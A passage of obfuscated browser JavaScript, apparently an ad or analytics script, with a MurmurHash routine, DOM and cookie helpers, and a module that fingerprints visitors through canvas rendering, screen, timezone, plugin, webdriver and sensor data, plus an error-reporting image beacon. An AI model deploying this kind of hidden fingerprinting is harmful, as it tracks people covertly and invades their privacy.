_0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var 